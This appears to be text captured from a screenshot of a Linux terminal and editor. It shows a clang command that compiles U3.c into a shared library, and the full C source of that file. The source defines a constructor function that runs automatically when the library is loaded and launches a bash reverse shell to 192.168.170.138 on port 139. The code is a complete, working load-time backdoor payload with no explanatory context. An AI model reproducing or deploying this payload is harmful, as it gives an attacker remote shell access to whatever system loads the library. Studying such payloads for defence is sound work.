 rvn0xsy@virtual-machine: ~/Documents
File Edit View Search Terminal Help
rvn0xsy@virtual-machine:~/Documents$ clang -std=gnu99 -ggdb -D_GNU_SOURCE -shared -o u9.so -fPIC U3.c
rvn0xsy@virtual-machine:~/Documents$
U3.c (~/Documents)
File Edit View Search Tools Documents Help
Unsaved Document 1 U1.c U2.c U3.c
#include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
#include <stdlib.h>
void shell()
{
    printf("I just got loaded\n");
    system("bash -c \"bash -i >& /dev/tcp/192.168.170.138/139 0>&1\"");
}
__attribute__((constructor))
void loadMsg()
{
   shell();
}